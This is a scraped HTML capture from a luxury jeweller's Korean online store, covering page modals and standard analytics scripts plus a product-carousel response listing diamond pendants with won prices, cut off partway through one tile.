					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">회원 가입/등록</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/kr-ko/login/">로그인 또는 등록</a>해 위시리스트를 생성해주세요
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw1a3eed7a/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="KR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">그라프에 오신 것을 환영합니다.</p>
                <p class="h-text--body-lg">
                    그라프의 대한민국 사이트에 방문하셨습니다.다른 사이트를 방문하시려면, 하단을 클릭해주세요</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">온라인 쇼핑하기 미국</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">대한민국 계속하기</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw1a3eed7a/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="ELmVR7LxvMbDvxAf-2UyFCO3aFyb9mxxgJPjGjdb2l-lFAsSY14ehIaAvyEzMbVhqyVmMDpcBcUjJNtGZPOT92PLdtshF-Qtry-8RHxWNJHd2liaKu6AEBedufZTbSUzdKhSzElda__BsDmCNj3MJJabDe1iS9PWkhZfk3tYb958oyio2q8="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672',
        'sessionFirstVisitTime': '1.769594237915E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_KR"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"KRW","detail":{"products":[{"name":"Icon Cushion Cut Yellow Diamond Engagement Ring","id":"RGR647C_RGR647","brand":"Graff","category":"Engagement & Bridal/Engagement/Engagement Rings/Icon","dimension22":"bridal","dimension23":"bridal_engagement","dimension24":"bridal_engagement_engagementrings","dimension25":"bridal_engagement_engagementrings_icon","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="KRW" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RPN01ALL_RPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22HPN01ALL_HPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22EPN01ALL_EPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22EPT01ALL_EPT01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP789_RGP789%22%7D%7D%5D&limit=6.0
body_size: 2577
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RPN01ALL_RPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RPN01ALL_RPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RPN01ALL_RPN01ALL" />
        <meta itemprop="description" content="라운드 다이아몬드 펜던트" />
        <meta itemprop="name" content="라운드 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c33622003d5fbd3dd9fe52cffb" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RPN01ALL_RPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RPN01ALL_RPN01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="라운드 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 펜던트"
            title="라운드 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" tabindex="0">라운드 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5950000">
                    ₩ 5,950,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="HPN01ALL_HPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="HPN01ALL_HPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="HPN01ALL_HPN01ALL" />
        <meta itemprop="description" content="하트 쉐이프 다이아몬드 펜던트" />
        <meta itemprop="name" content="하트 쉐이프 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ea1366d38463bf0862f1f6080b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=HPN01ALL_HPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="HPN01ALL_HPN01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="하트 쉐이프 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="하트 쉐이프 다이아몬드 펜던트"
            title="하트 쉐이프 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" tabindex="0">하트 쉐이프 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5520000">
                    ₩ 5,520,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="EPN01ALL_EPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPN01ALL_EPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPN01ALL_EPN01ALL" />
        <meta itemprop="description" content="에메랄드 컷 다이아몬드 펜던트" />
        <meta itemprop="name" content="에메랄드 컷 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="220082be01a8643666cf29c2cd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=EPN01ALL_EPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="EPN01ALL_EPN01ALL"
        aria-label="위시리스트"
    >
